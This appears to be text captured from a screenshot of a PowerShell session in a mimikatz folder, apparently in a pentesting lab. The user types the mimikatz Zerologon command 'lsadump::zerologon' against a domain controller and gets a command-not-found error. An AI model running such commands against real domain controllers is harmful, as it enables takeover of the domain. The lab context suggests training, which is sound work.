 Administrator: Windows PowerShell
PS C:\AD\mimikatz-master\x64> lsadump::zerologon /target:dc.pentesting.local /account:dc$
lsadump::zerologon : The term 'lsadump::zerologon' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the
spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ lsadump::zerologon /target:dc.pentesting.local /account:dc$
+ ~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (lsadump::zerologon:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\AD\mimikatz-master\x64>
5:33 PM
3/30/2021